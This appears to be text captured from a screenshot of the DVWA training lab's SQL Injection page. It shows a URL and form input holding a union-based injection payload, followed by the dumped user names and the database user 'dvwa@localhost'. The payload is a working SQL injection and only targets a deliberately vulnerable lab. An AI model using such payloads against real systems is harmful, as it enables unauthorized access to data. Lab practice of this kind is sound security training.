 172.29.148.1/dvwa/vulnerabilities/sqli/?id=asdf'+or+0%3D0+union+select+null%2C+user()+%23&Submit=Submit#
Search
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: asdf' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: asdf' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: asdf' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: asdf' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: asdf' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: asdf' or 0=0 union select null, user() #
First name: user
Surname: user
ID: asdf' or 0=0 union select null, user() #
First name:
Surname: dvwa@localhost